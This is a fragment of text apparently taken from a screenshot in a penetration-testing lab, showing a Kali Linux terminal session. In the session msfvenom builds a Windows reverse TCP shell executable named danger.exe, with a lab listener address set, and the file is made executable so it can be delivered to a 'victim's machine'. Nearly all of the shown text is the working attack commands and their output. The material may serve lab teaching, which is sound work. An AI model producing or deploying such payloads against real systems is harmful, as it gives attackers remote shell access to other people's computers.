 s file onto victim's machine. Kali Linux is running
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.6.135 -f exe > danger.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ ls -l danger.exe
-rw-r--r-- 1 kali kali 73802 May 10 04:34 danger.exe
┌──(kali㉿kali)-[~]
└─$ chmod +x danger.exe
┌──(kali㉿kali)-[~]
└─$ ls -l danger.exe
-rwxr-xr-x 1 kali kali 73802 May 10 04:34 danger.exe